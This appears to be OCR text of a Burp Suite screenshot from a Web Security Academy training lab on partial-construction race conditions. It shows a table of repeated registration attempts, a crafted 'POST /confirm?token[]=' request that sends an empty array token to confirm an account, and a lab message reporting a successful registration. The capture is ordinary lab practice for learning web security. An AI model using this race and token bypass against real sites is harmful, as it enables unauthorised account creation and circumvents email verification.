 Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
969 User19 200 1607 3143 187630 23609740 970 20
923 User18 200 1607 3143 226517 22577737 919 19
867 User17 200 1607 3143 176039 21630642 868 18
816 User16 200 1607 3143 1361965 20724076 817 17
815 200 1380 2724 345970 18707453 810 16
814 User15 200 1368 2640 336914 18698397 766 16
813 200 1380 2724 336354 18697837 804 16
764 User14 200 1368 2640 443453 17714317 715 15
713 User13 200 1368 2640 301784 16691260 664 14
662 User12 200 1368 2640 1691469 15733596 613 13
611 User11 200 1368 2640 285652 13447502 562 12
560 User10 200 1368 2640 399943 12552877 511 11
509 User9 200 1368 2640 270228 11543831 460 10
458 User8 200 1368 2640 1685678 10612842 409 9
407 User7 200 1368 2640 303057 8346442 358 8
356 User6 200 1368 2640 271546 7419125 307 7
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0ab10056035e12bd80d1dfc700850078.web-security-academy.net
3 Cookie: phpsessionid=YOUR-SESSION-TOKEN
4 Content-Length: 0
5
6
Pretty Raw Hex Render \n
Web Security
Academy
Partial
construction race
conditions
LAB Not solved
Back to lab home
Email client
Back to lab description
Account registration for user user15 is successful!